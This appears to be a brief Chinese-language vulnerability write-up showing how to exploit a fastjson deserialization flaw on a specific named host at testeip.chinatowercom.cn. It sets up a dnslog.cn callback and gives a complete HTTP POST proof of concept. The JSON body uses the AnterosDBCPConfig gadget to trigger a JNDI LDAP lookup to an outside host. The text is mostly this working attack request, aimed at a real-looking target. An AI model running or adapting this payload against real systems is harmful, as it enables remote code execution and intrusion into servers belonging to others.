漏洞http://testeip.chinatowercom.cn:17590/iserver/

在[www.dnslog.cn](http://www.dnslog.cn)生成个目标

zi6tti.dnslog.cn



用fastjson工具生成Payload



抓 <http://testeip.chinatowercom.cn:17590/iserver/> 包改POST请求

请求内容：

{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry": "ldap://zi6tti.dnslog.cn/Exploit"}

POC:

POST /iserver/ HTTP/1.1

Host: http://testeip.chinatowercom.cn:17590/

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry": "ldap://zi6tti.dnslog.cn/Exploit"}

